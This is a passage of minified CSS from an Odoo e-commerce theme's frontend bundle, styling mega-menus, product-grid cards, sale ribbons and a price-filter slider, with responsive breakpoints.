ease; transition: all 0.3s ease;}.mm-mega-menu .mm-alone-item .item a:not(.mm-title):hover{color: #FFC217; -webkit-transition: all 10ms ease-in-out; transition: all 10ms ease-in-out;}.mm-mega-menu .mm-alone-item .item a:not(.mm-title):hover:after{opacity: 0.8; border-color: #FFC217;}.mm-mega-menu .mm-product-grid .mm-grid{margin: 8px 0; border: 1px solid #dee2e6;}.mm-mega-menu .mm-product-grid .mm-grid .img{position: relative;}.mm-mega-menu .mm-product-grid .mm-grid .img:before{content: ""; padding-bottom: 100%; display: inline-block; vertical-align: top;}.mm-mega-menu .mm-product-grid .mm-grid .img img{position: absolute; top: 0; left: 0; bottom: 0; right: 0; margin: auto; max-width: 100%; max-height: 100%;}.mm-mega-menu .mm-product-grid .mm-grid .mm-grid-title{padding: 10px; border-top: 1px solid #dee2e6;}.mm-mega-menu .mm-product-grid .mm-grid .mm-grid-title a{color: #323232; font-size: 14px; font-weight: 500; padding: 0; line-height: 22px; display: inline-block; vertical-align: top; background: none; position: relative; margin: 5px 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}.mm-mega-menu .mm-product-grid .mm-grid .mm-grid-title a:hover{color: #FFC217; -webkit-transition: all 10ms ease-in-out; transition: all 10ms ease-in-out; text-decoration: none;}.mm-mega-menu .mm-cat-list{padding: 15px 0; list-style: none;}.mm-mega-menu .mm-cat-list .mm-label{padding-bottom: 5px; margin-bottom: 10px; border-bottom: 1px dashed #ddd;}.mm-mega-menu .mm-cat-list .mm-label .mm-title{color: #FFC217; font-size: 15px; font-weight: 600; padding: 0; margin: 0; display: inline-block; vertical-align: top; -webkit-transition: none; transition: none;}.mm-mega-menu .mm-cat-list .mm-label:hover .mm-title{color: #323232;}.mm-mega-menu .mm-cat-list .mm-col{list-style: none; padding-top: 15px; padding-bottom: 15px;}.mm-mega-menu .mm-cat-list li a{color: #FFC217; font-size: 15px; font-weight: 600; margin: 0; display: inline-block; vertical-align: top; text-decoration: none;}.mm-mega-menu .mm-cat-list li a:hover{color: #323232;}.mm-mega-menu .mm-cat-list li a:not(.mm-title){padding: 0 0 0 18px; font-size: 14px; color: #323232; line-height: 22px; display: inline-block; vertical-align: top; background: none; position: relative; margin: 5px 0; font-weight: 500; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}.mm-mega-menu .mm-cat-list li a:not(.mm-title)::after{content: ""; position: absolute; top: 7px; left: 0; width: 8px; background: #fff; height: 8px; border-radius: 50%; opacity: 0.5; border: 1px solid #323232; -webkit-transition: all 0.3s ease; transition: all 0.3s ease;}.mm-mega-menu .mm-cat-list li a:not(.mm-title):hover{color: #FFC217; -webkit-transition: all 10ms ease-in-out; transition: all 10ms ease-in-out;}.mm-mega-menu .mm-cat-list li a:not(.mm-title):hover:after{opacity: 0.8; border-color: #FFC217;}.mm-mega-menu .mixed-list_back-img{position: absolute;}.mm-mega-menu .mm-mixed-listing{padding-top: 30px; padding-bottom: 30px;}.mm-mega-menu .mm-mixed-listing .mm-mixed-item{list-style: none;}.mm-mega-menu .mm-mixed-listing .mm-mixed-content{padding-bottom: 20px;}.mm-mega-menu .mm-mixed-listing .mm-mixed-content p:last-child{margin-bottom: 0;}.mm-mega-menu .mm-mixed-listing .mm-mixed-banner .mm-mb-label{font-weight: 500; color: #323232; font-size: 16px; margin-bottom: 5px;}.mm-mega-menu .mm-mixed-listing .mm-mixed-banner .mm-mb-desc{padding-top: 10px;}.mm-mega-menu .mm-mixed-listing .mm-mixed-slider .mm-mixed-slider-in{position: relative;}.mm-mega-menu .mm-mixed-listing .mm-mixed-slider .mm-mixed-slider-in .mm-mb-label{font-weight: 600; color: #FFC217; font-size: 16px; border-bottom: 1px dashed #ddd; padding: 0px 65px 10px 0; margin: 0 0 10px;}.mm-mega-menu .mm-mixed-listing .mm-mixed-slider .mm-mixed-slider-in .mm-mb-slider .mm-mbs-label{font-weight: 500; padding-top: 12px; padding-bottom: 8px; color: #323232;}.mm-mega-menu .mm-mixed-listing .mm-mixed-slider .mm-mixed-slider-in .mm-mb-slider .carousel-control{background: #FFC217; width: 30px; height: 30px; position: absolute; top: 0; right: 0; text-align: center; line-height: 30px; color: #fff; cursor: pointer;}.mm-mega-menu .mm-mixed-listing .mm-mixed-slider .mm-mixed-slider-in .mm-mb-slider .carousel-control:hover{background: #323232;}.mm-mega-menu .mm-mixed-listing .mm-mixed-slider .mm-mixed-slider-in .mm-mb-slider .carousel-control.left{right: 31px;}.mm-mega-menu .mm-mixed-listing .mm-mixed-item-heading{margin-bottom: 20px;}.mm-mega-menu .mm-mixed-listing .mm-mixed-item-heading a{color: #323232; text-decoration: none;}.mm-mega-menu .mm-mixed-listing .mm-mixed-item-heading .mm-title{font-size: 18px; font-weight: 500; line-height: 1.3; color: #323232; display: inline-block; vertical-align: top; width: 100%; margin-bottom: 10px;}.mm-mega-menu .mm-mixed-listing .mm-mixed-item-heading .mm-mixed-desc{color: #6c757d;}.mm-mega-menu .mm-mixed-listing .mm-mixed-item-img{display: -webkit-box; display: -webkit-flex; display: flex; align-items: flex-start;}.mm-mega-menu .mm-mixed-listing .mm-mixed-item-img + .mm-mixed-item-img{padding-top: 15px;}.mm-mega-menu .mm-mixed-listing .mm-mixed-item-img .mm-mi-img{max-width: 50px;}.mm-mega-menu .mm-mixed-listing .mm-mixed-item-img .mm-mi-img + .mm-mi-desc{padding-left: 15px;}.mm-mega-menu .mm-mixed-listing .mm-mixed-item-img .mm-mi-desc{flex: 1;}.mm-mega-menu .mm-mixed-listing .mm-mixed-item-img .mm-title{font-weight: 500; color: #323232; font-size: 15px; text-decoration: none; display: inline-block; vertical-align: top; margin-bottom: 5px;}.mm-mega-menu .mm-mixed-listing .mm-mixed-item-img .mm-title:hover{color: #FFC217;}.mm-mega-menu .mm-mixed-listing .mm-mixed-item-img p:last-child{margin-bottom: 0;}.mm-mega-menu .mm-cat-level-1 .cat-level-title > a{width: 100%; line-height: 35px; color: #323232; display: inline-block; vertical-align: top; text-decoration: none; -webkit-transition: all 0.55s ease; transition: all 0.55s ease; position: relative; padding: 10px 10px 10px 54px; font-size: 15px; font-weight: 600;}.mm-mega-menu .mm-cat-level-1 .icon{position: absolute; top: 0; left: 10px; bottom: 0; margin: auto; width: 35px; height: 35px;}.mm-mega-menu .mm-cat-level-1 .icon img{width: 35px; height: 35px; object-fit: cover;}.mm-mega-menu .mm-cat-level-1-v2 .cat-level-title > a{width: 100%; line-height: 35px; color: #323232; display: inline-block; vertical-align: top; text-decoration: none; -webkit-transition: all 0.55s ease; transition: all 0.55s ease; position: relative;}.mm-mega-menu .mm-cat-level-1-v2 .icon{position: absolute; top: 0; left: 10px; bottom: 0; margin: auto; width: 35px; height: 35px;}.mm-mega-menu .mm-cat-level-1-v2 .icon img{width: 35px; height: 35px; object-fit: cover;}@media (min-width: 768px){.navbar-nav > .mm-mega-menu{position: static !important;}.navbar-nav > .mm-mega-menu > .mm-maga-main{display: block; opacity: 0; pointer-events: none; transition: ease all 0.35s;}.navbar-nav > .mm-mega-menu > .mm-maga-main .mm-maga-main-width{display: none;}.navbar-nav > .mm-mega-menu:hover > .mm-maga-main{opacity: 1; pointer-events: auto; top: 100%;}.navbar-nav > .mm-mega-menu:hover > .mm-maga-main .mm-maga-main-width{display: block;}.navbar-nav > .mm-mega-menu .mm-mega-1 .mm-col{flex: 0 0 100%; max-width: 100%; padding-left: 15px; padding-right: 15px;}.navbar-nav > .mm-mega-menu .mm-mega-1 .mm-product-grid{margin-left: -8px; margin-right: -8px;}.navbar-nav > .mm-mega-menu .mm-mega-1 .mm-product-grid .mm-col{padding-left: 8px; padding-right: 8px;}.navbar-nav > .mm-mega-menu .mm-mega-2 .mm-col{flex: 0 0 50%; max-width: 50%; padding-left: 15px; padding-right: 15px;}.navbar-nav > .mm-mega-menu .mm-mega-2 .mm-product-grid{margin-left: -8px; margin-right: -8px;}.navbar-nav > .mm-mega-menu .mm-mega-2 .mm-product-grid .mm-col{padding-left: 8px; padding-right: 8px;}.navbar-nav > .mm-mega-menu .mm-mega-3 .mm-col{flex: 0 0 33.33333333%; max-width: 33.33333333%; padding-left: 15px; padding-right: 15px;}.navbar-nav > .mm-mega-menu .mm-mega-3 .mm-product-grid{margin-left: -8px; margin-right: -8px;}.navbar-nav > .mm-mega-menu .mm-mega-3 .mm-product-grid .mm-col{padding-left: 8px; padding-right: 8px;}.navbar-nav > .mm-mega-menu .mm-mega-4 .mm-col{flex: 0 0 25%; max-width: 25%; padding-left: 15px; padding-right: 15px;}.navbar-nav > .mm-mega-menu .mm-mega-4 .mm-product-grid{margin-left: -8px; margin-right: -8px;}.navbar-nav > .mm-mega-menu .mm-mega-4 .mm-product-grid .mm-col{padding-left: 8px; padding-right: 8px;}.navbar-nav > .mm-mega-menu .mm-mega-5 .mm-col{flex: 0 0 20%; max-width: 20%; padding-left: 15px; padding-right: 15px;}.navbar-nav > .mm-mega-menu .mm-mega-5 .mm-product-grid{margin-left: -8px; margin-right: -8px;}.navbar-nav > .mm-mega-menu .mm-mega-5 .mm-product-grid .mm-col{padding-left: 8px; padding-right: 8px;}.navbar-nav > .mm-mega-menu .mm-mega-6 .mm-col{flex: 0 0 16.66666667%; max-width: 16.66666667%; padding-left: 15px; padding-right: 15px;}.navbar-nav > .mm-mega-menu .mm-mega-6 .mm-product-grid{margin-left: -8px; margin-right: -8px;}.navbar-nav > .mm-mega-menu .mm-mega-6 .mm-product-grid .mm-col{padding-left: 8px; padding-right: 8px;}.navbar-nav > .mm-mega-menu .mm-maga-main{text-align: left; position: absolute; top: 110%; left: 0; right: 0; z-index: 1111; background: #fff; box-shadow: 0px 14px 12px 0px rgba(0, 0, 0, 0.18); max-height: 80vh; overflow-y: auto;}.navbar-nav > .mm-mega-menu .mm-maga-main.mm-mega-cat-level{background: none; box-shadow: none; pointer-events: none; max-height: inherit; overflow-y: inherit;}.navbar-nav > .mm-mega-menu .mm-maga-main.mm-mega-cat-level .mmc-body{background: #fff; box-shadow: 0px 14px 12px 0px rgba(0, 0, 0, 0.18); pointer-events: auto;}.navbar-nav > .mm-mega-menu .mm-maga-main.mm-mega-cat-level .mm-maga-main-width{padding-left: 0; padding-right: 0;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-maga-main-width{margin: 0 auto; padding-left: 15px; padding-right: 15px;}}@media (min-width: 768px) and (min-width: 768px){.navbar-nav > .mm-mega-menu .mm-maga-main .mm-maga-main-width{max-width: 720px;}}@media (min-width: 768px) and (min-width: 992px){.navbar-nav > .mm-mega-menu .mm-maga-main .mm-maga-main-width{max-width: 960px;}}@media (min-width: 768px) and (min-width: 1200px){.navbar-nav > .mm-mega-menu .mm-maga-main .mm-maga-main-width{max-width: 1320px;}}@media (min-width: 768px){.navbar-nav > .mm-mega-menu .mm-maga-main .mm-product-grid{padding-top: 15px; padding-bottom: 15px;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level{position: relative; background: #fff; padding: 0; list-style: none;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level .mm-cat-level-1{width: 25%;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level .mm-cat-level-1 .cat-level-title{position: relative; border-bottom: 1px solid #dee2e6; border-right: 1px solid #dee2e6; background: #fff;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level .mm-cat-level-1 .cat-level-title > a{padding: 10px 10px 10px 54px;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level .mm-cat-level-1 .cat-level-title .icon{left: 10px;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level .mm-cat-level-1 .cat-level-title.active-li{position: relative; z-index: 2; background: #fff;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level .mm-cat-level-1 .cat-level-title.active-li > a{color: #FFC217;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level .mm-cat-level-1 .cat-level-title.active-li:before{content: ""; position: absolute; top: 0; right: -2px; bottom: 0; width: 2px; background: #FFC217;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level .mm-cat-level-1 .cat-level-title.active-li:after{content: ""; position: absolute; top: 0; bottom: 0; right: 0; border-bottom: 10px solid transparent; border-right: 10px solid #FFC217; border-top: 10px solid transparent; height: 1px; margin: auto;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level .mm-cat-level-2{position: absolute; top: 0; min-height: 100%; left: 25%; display: none; width: 75%; padding: 0px 20px; background: #fff; max-height: 60vh; overflow-y: auto;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level .mm-cat-level-2 .mm-cat-list{padding-bottom: 15px;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level .mm-cat-level-2.menu-active{display: block;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level .mm-heading{border-bottom: 1px dashed #ddd; padding: 0 0 10px; margin: 0 0 10px;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level-v2{position: relative; background: #fff; padding: 0; list-style: none;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level-v2 .mm-cat-level-1-v2{width: 25%;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level-v2 .mm-cat-level-1-v2 .cat-level-title{position: relative; padding: 0 20px; background: #fff;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level-v2 .mm-cat-level-1-v2 .cat-level-title > a{padding: 10px 0 15px 50px; border-bottom: 1px solid #dee2e6;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level-v2 .mm-cat-level-1-v2 .cat-level-title .icon{left: 0;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level-v2 .mm-cat-level-1-v2 .cat-level-title.active-li{position: relative; z-index: 2; background: #fff;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level-v2 .mm-cat-level-1-v2 .cat-level-title.active-li > a{color: #FFC217;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level-v2 .mm-cat-level-1-v2 .cat-level-title.active-li:after{content: ""; position: absolute; top: 0; bottom: 0; right: 0; border-bottom: 16px solid transparent; border-right: 16px solid rgba(246, 246, 255, 0.88); border-top: 16px solid transparent; height: 1px; margin: auto;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level-v2 .mm-cat-level-2-v2{position: absolute; top: 0; min-height: 100%; left: 25%; display: none; width: 75%; padding: 10px 26px; background: rgba(246, 246, 255, 0.88); max-height: 60vh; overflow-y: auto;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level-v2 .mm-cat-level-2-v2 .mm-cat-list{padding-bottom: 15px;}.navbar-nav > .mm-mega-menu .mm-maga-main .mm-category-level-v2 .mm-cat-level-2-v2.menu-active{display: block;}}@media (min-width: 768px){.navbar-nav > li.o_extra_menu_items > a.o-no-caret:after{display: none;}.navbar-nav > li.o_extra_menu_items > a.o-no-caret i{line-height: inherit;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu{position: relative;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-maga-main{display: none; background: #f9faff;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu.open-mob-menu .mm-maga-main{display: block; border-top: 1px solid rgba(25, 25, 27, 0.1);}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-maga-main-width{padding-left: 15px; padding-right: 15px;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-col{flex: 0 0 100%; padding-left: 15px; padding-right: 15px;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mob_menu{position: absolute; top: 0; right: 0; width: 40px; height: 40px; line-height: 40px; color: #000; cursor: pointer; text-align: center; font-size: 25px;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mob_menu:after{content: "\f107"; font-family: FontAwesome; border: 0; vertical-align: middle; top: -5px; right: 0; bottom: 0; left: 0; margin: auto;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-cat-level-1 .mob_menu{right: -15px; color: #323232;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-alone-item{padding: 0;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-alone-item .item a{border: none;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-product-grid .mm-col{flex: 0 0 50%; max-width: 50%;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-cat-list .mm-col{padding-bottom: 0;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-cat-list .mm-col:first-child{padding-top: 0;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-mixed-listing{padding-top: 15px; padding-bottom: 15px;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-mixed-listing .mm-mixed-item + .mm-mixed-item{margin-top: 30px;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-category-level{padding: 10px 0; list-style: none;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-cat-level-1 .icon{left: 0;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-cat-level-1 .mm-cat-list{padding-top: 15px;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-cat-level-1 .cat-level-title{position: relative;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-cat-level-1 .cat-level-title > a{padding: 5px 10px 5px 45px;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-cat-level-1.open-mob-menu .mm-cat-level-2{display: block;}.navbar-nav > li.o_extra_menu_items .mm-mega-menu .mm-cat-level-2{display: none;}.navbar-nav > li.o_extra_menu_items .mm-maga-main{min-width: 300px;}.navbar-nav > li.o_extra_menu_items > .dropdown-menu > li > a{padding: 11px !important;}.navbar-nav > li.o_extra_menu_items > .dropdown-menu > li.mm-mega-menu > a{padding-right: 40px !important;}.navbar-nav > li.o_extra_menu_items .o_mega_menu .row .col-lg-3{flex: 0 0 100%; max-width: 100%;}}@media (max-width: 767px){.mm-mega-menu{position: relative;}.mm-mega-menu .mm-maga-main{display: none; background: #f9faff;}.mm-mega-menu.open-mob-menu .mm-maga-main{display: block; border-top: 1px solid rgba(25, 25, 27, 0.1);}.mm-mega-menu .mm-maga-main-width{padding-left: 15px; padding-right: 15px;}.mm-mega-menu .mm-col{flex: 0 0 100%; padding-left: 15px; padding-right: 15px;}.mm-mega-menu .mob_menu{position: absolute; top: 0; right: 0; width: 40px; height: 40px; line-height: 40px; color: #000; cursor: pointer; text-align: center; font-size: 25px;}.mm-mega-menu .mob_menu:after{content: "\f107"; font-family: FontAwesome; border: 0; vertical-align: middle; top: -5px; right: 0; bottom: 0; left: 0; margin: auto;}.mm-mega-menu .mm-cat-level-1 .mob_menu{right: -15px; color: #323232;}.mm-mega-menu .mm-alone-item{padding: 0;}.mm-mega-menu .mm-alone-item .item a{border: none;}.mm-mega-menu .mm-product-grid .mm-col{flex: 0 0 50%; max-width: 50%;}.mm-mega-menu .mm-cat-list .mm-col{padding-bottom: 0;}.mm-mega-menu .mm-cat-list .mm-col:first-child{padding-top: 0;}.mm-mega-menu .mm-mixed-listing{padding-top: 15px; padding-bottom: 15px;}.mm-mega-menu .mm-mixed-listing .mm-mixed-item + .mm-mixed-item{margin-top: 30px;}.mm-mega-menu .mm-category-level{padding: 10px 0; list-style: none;}.mm-mega-menu .mm-cat-level-1 .icon{left: 0;}.mm-mega-menu .mm-cat-level-1 .mm-cat-list{padding-top: 15px;}.mm-mega-menu .mm-cat-level-1 .cat-level-title{position: relative;}.mm-mega-menu .mm-cat-level-1 .cat-level-title > a{padding: 5px 10px 5px 45px;}.mm-mega-menu .mm-cat-level-1.open-mob-menu .mm-cat-level-2{display: block;}.mm-mega-menu .mm-cat-level-2{display: none;}}

/* /theme_laze/static/src/scss/shop.scss defined in bundle 'web.assets_frontend' */
 tr.load_next_product{opacity: 0;}tr.load_pre_product{display: none !important;}.as-ribbon-wrpa{position: absolute; top: 0; left: 0; z-index: 1;}.as-ribbon-wrpa .ribbon-style-1{position: relative; top: -6px; left: 6px;}.as-ribbon-wrpa .ribbon-style-1:after{content: ""; position: absolute; top: 0px; right: -6px; border-bottom: 6px solid #323232; border-right: 6px solid transparent;}.as-ribbon-wrpa .ribbon-style-1 span{background-color: #FFC217; color: #fff; padding: 5px 12px; position: relative; display: inline-block; text-align: center; font-weight: 500; box-shadow: 3px 3px 5px 0 rgba(0, 0, 0, 0.8); font-size: 12px; line-height: 1;}.as-ribbon-wrpa .ribbon-style-2{position: relative; top: 10px; left: 10px; padding: 1px; border-radius: 40px; background-color: #FFC217;}.as-ribbon-wrpa .ribbon-style-2 span{padding: 3px 7px 3px 15px; position: relative; display: inline-block; text-align: center; font-weight: 500; font-size: 12px; border: 1px dashed currentColor; border-radius: 40px; line-height: 1; vertical-align: top; color: #fff;}.as-ribbon-wrpa .ribbon-style-2 span:after{content: ""; position: absolute; top: 0; left: 6px; bottom: 0; margin: auto; width: 4px; height: 4px; background: currentColor; border-radius: 50%;}.as-ribbon-wrpa .ribbon-style-3{position: relative; top: 10px; left: 10px; z-index: 1; box-shadow: -3px 2px 4px 0 rgba(0, 0, 0, 0.1); color: #FFC217;}.as-ribbon-wrpa .ribbon-style-3:before, .as-ribbon-wrpa .ribbon-style-3:after{content: ""; position: absolute; width: 10px; right: -5px; z-index: -1; background: currentColor;}.as-ribbon-wrpa .ribbon-style-3:before{top: 0; bottom: 50%; -webkit-transform: skew(-33deg, 0deg); transform: skew(-33deg, 0deg);}.as-ribbon-wrpa .ribbon-style-3:after{bottom: 0; top: 50%; -webkit-transform: skew(33deg, 0deg); transform: skew(33deg, 0deg);}.as-ribbon-wrpa .ribbon-style-3 span{background-color: #FFC217; color: #fff; display: inline-block; text-align: center; font-weight: 500; font-size: 12px; line-height: 23px; padding-left: 10px; padding-right: 10px; position: relative; text-transform: uppercase;}.as-ribbon-wrpa .ribbon-style-4{position: relative; top: 0; left: 0; z-index: 1; overflow: hidden; width: 100px; height: 100px;}.as-ribbon-wrpa .ribbon-style-4 span{background-color: #FFC217; color: #fff; display: inline-block; text-align: center; font-weight: 500; font-size: 12px; line-height: 28px; padding-left: 10px; padding-right: 10px; text-transform: uppercase; -webkit-transform: rotate(-45deg); transform: rotate(-45deg); width: 140px; box-shadow: -3px 2px 4px 0 rgba(0, 0, 0, 0.37); position: relative; top: 24px; left: -32px;}.as-ribbon-wrpa .ribbon-style-5 span{background-color: #FFC217; color: #fff; position: relative; padding: 6px 15px 6px 5px; display: inline-block; margin: 10px 0 0 -7px; font-weight: 500; font-size: 12px;}.as-ribbon-wrpa .ribbon-style-5 span i{margin-right: 5px;}.as-ribbon-wrpa .ribbon-style-5 span:after{content: ""; position: absolute; top: -6px; left: 0; border-bottom: 6px solid #323232; border-left: 6px solid transparent;}.spf-box .slider.slider-horizontal{width: 100%; height: 14px;}.spf-box .slider.slider-horizontal .slider-track{height: 2px; margin-top: -2px;}.spf-box .slider.slider-horizontal .slider-selection{background: #323232; box-shadow: none; border-radius: 0;}.spf-box .slider.slider-horizontal .slider-handle{background: #FFC217; width: 10px; height: 10px; margin-left: -5px;}.spf-box .spf-action{width: 100%; display: inline-block; vertical-align: top; margin-top: 15px;}.spf-box .spf-action .price_filter_details{float: left; margin-top: 5px;}.spf-box .spf-action button{float: right; background: #000; border: none; color: #fff; font-size: 12px; padding: 4px 10px; text-transform: uppercase; letter-spacing: 0.5px; cursor: pointer;}.spf-box .spf-action button:after{background: #323232;}.o_wsale_products_grid_table_wrapper .oe_product{}#products_grid .o_wsale_products_grid_table_wrapper .oe_product .o_wsale_product_grid_wrapper{padding: 0 !important;}#products_grid .o_wsale_products_grid_table_wrapper .oe_product .o_wsale_product_grid_wrapper .oe_product_cart{position: relative; top: auto; left: auto; bottom: auto; right: auto; margin: 8px; border-radius: 0; border: 1px solid #ebebeb; -webkit-transition: ease all 0.35s; transition: ease all 0.35s; overflow: inherit;}@media (max-width: 767px){#products_grid .o_wsale_products_grid_table_wrapper .oe_product .o_wsale_product_grid_wrapper .oe_product_cart{margin: 4px;}}.o_wsale_products_grid_table_wrapper .oe_product .oe_subdescription{max-height: inherit !important; padding-top: 15px; -webkit-transform: scale(1); transform: scale(1);}.o_wsale_products_grid_table_wrapper .oe_product .o_wsale_product_information{background: none !important;}.o_wsale_products_grid_table_wrapper .oe_product .o_wsale_product_information_text{padding: 10px !important; text-align: left; border-top: 1px solid #ebebeb;}.o_wsale_products_grid_table_wrapper .oe_product .as-pro-tags{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; padding-top: 10px;}.o_wsale_products_grid_table_wrapper .oe_product .as-pro-tags span{background: #FFC217; color: #fff; padding: 3px 8px; font-size: 12px; border-radius: 3px; margin-right: 4px; margin-top: 1px; margin-bottom: 1px; position: relative;}.o_wsale_products_grid_table_wrapper .oe_product .prod_rating{padding: 0 0 4px; font-size: 12px; color: #f3aa25;}@media (min-width: 576px){.o_wsale_layout_list .o_wsale_products_grid_table_wrapper .oe_product .prod_rating{position: relative; top: auto; left: auto;}}.o_wsale_products_grid_table_wrapper .oe_product .prod_rating i.fa-star-half-o ~ span:before, .o_wsale_products_grid_table_wrapper .oe_product .prod_rating i.fa-star ~ span:before{color: #ffb300;}.o_wsale_products_grid_table_wrapper .oe_product .prod_rating span{display: none;}.o_wsale_products_grid_table_wrapper .oe_product .o_wsale_products_item_title{margin: 0 0 4px; font-weight: 500; font-size: 15px; font-family: inherit;}.o_wsale_products_grid_table_wrapper .oe_product .o_wsale_products_item_title a{color: #323232; text-decoration: none; display: inline-block; vertical-align: top; max-width: 100%; text-overflow: ellipsis; overflow: hidden; white-space: nowrap;}.o_wsale_products_grid_table_wrapper .oe_product .o_wsale_products_item_title a.btn-danger{display: block; color: #fff;}.o_wsale_products_grid_table_wrapper .oe_product .oe_product_image:after{content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 40%, #fff 87%); -webkit-transition: ease-out opacity 0.22s; transition: ease-out opacity 0.22s; opacity: 0; pointer-events: none;}.o_wsale_products_grid_table_wrapper .oe_product .o_wsale_product_btn{overflow: hidden; position: absolute; display: inline-block; left: 0; right: 0; bottom: 100%; padding: 20px 0 5px; -webkit-transition: ease all 0.35s; transition: ease all 0.35s; opacity: 1;}.o_wsale_products_grid_table_wrapper .oe_product .o_wsale_product_btn .btn{padding: 10px; background-color: #323232 !important; color: #fff !important; border: none; width: 40px; height: 40px; margin: 0 3px 0 0; bottom: -10px; box-shadow: rgba(0, 0, 0, 0.16) 0px 1px 4px !important; display: -webkit-inline-box; display: -webkit-inline-flex; display: inline-flex; align-items: center; justify-content: center; position: relative; -webkit-transition: ease-out bottom 0.34s, ease-out opacity 0.22s; transition: ease-out bottom 0.34s, ease-out opacity 0.22s; transition-delay: 0.01s; opacity: 0; -webkit-transform: scale(1); transform: scale(1);}.o_wsale_products_grid_table_wrapper .oe_product .o_wsale_product_btn .btn + .btn{transition-delay: 0.05s;}.o_wsale_products_grid_table_wrapper .oe_product .o_wsale_product_btn .btn + .btn + .btn{transition-delay: 0.10s;}.o_wsale_products_grid_table_wrapper .oe_product .o_wsale_product_btn .btn + .btn + .btn + .btn{transition-delay: 0.15s;}.o_wsale_products_grid_table_wrapper .oe_product .o_wsale_product_btn .btn .fa{display: block;}@media (max-width: 1199px){.o_wsale_products_grid_table_wrapper .oe_product .o_wsale_product_btn .btn{width: 36px; height: 36px; margin: 3px;}}.o_wsale_products_grid_table_wrapper .oe_product .o_wsale_product_btn .btn:hover:not(:disabled):not(.o_wysiwyg_loader), .o_wsale_products_grid_table_wrapper .oe_product .o_wsale_product_btn .btn:hover:not(.disabled){color: #fff !important; background: #FFC217 !important;}.o_wsale_products_grid_table_wrapper .oe_product .o_wsale_product_btn .btn.disabled, .o_wsale_products_grid_table_wrapper .oe_product .o_wsale_product_btn .btn:disabled, .o_wsale_products_grid_table_wrapper .oe_product .o_wsale_product_btn .btn.o_wysiwyg_loader{color: #fff !important; background: #FFC217 !important;}.o_wsale_products_grid_table_wrapper .oe_product .oe_product_cart:hover .oe_product_image:after{content: ""; opacity: 1;}.o_wsale_products_grid_table_wrapper .oe_product .oe_product_cart:hover .o_wsale_product_btn .btn{opacity: 1; bottom: 10px;}.o_wsale_products_grid_table_wrapper .oe_product .product_price{color: #6c757d; font-weight: 500; font-size: 13px;}.o_wsale_products_grid_table_wrapper .oe_product .product_price b{font-weight: 500;}.o_wsale_products_grid_table_wrapper .oe_product .oe_product_image{height: auto; padding: 0 !important;}.o_wsale_products_grid_table_wrapper .oe_product .oe_product_image > .d-block{position: relative; overflow: hidden;}.o_wsale_products_grid_table_wrapper .oe_product .oe_product_image > .d-block:after{content: "" !important; padding-bottom: 100%; display: inline-block !important; vertical-align: top;}.o_wsale_products_grid_table_wrapper .oe_product .oe_product_image > .d-block img{position: absolute; top: 0; left: 0; bottom: 0; right: 0; max-width: 100%; max-height: 100%; margin: auto; width: auto; filter: grayscale(0) blur(0); -webkit-transform: scale(1); transform: scale(1); -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}.o_wsale_products_grid_table_wrapper .oe_product .oe_product_cart:hover .oe_product_image > .d-block img{-webkit-transform: scale(1.1); transform: scale(1.1);}.o_wsale_products_grid_table_wrapper .oe_product.oe_image_full .o_wsale_product_information{position: relative; top: auto; left: auto; right: auto; bottom: auto;}@media (min-width: 768px){.o_wsale_products_grid_table_wrapper .oe_product[rowspan="2"] .oe_product_image > .d-block:after{padding-bottom: calc(14.47rem * 3);}.o_wsale_products_grid_table_wrapper .oe_product[rowspan="3"] .oe_product_image > .d-block:after{padding-bottom: calc(14.47rem * 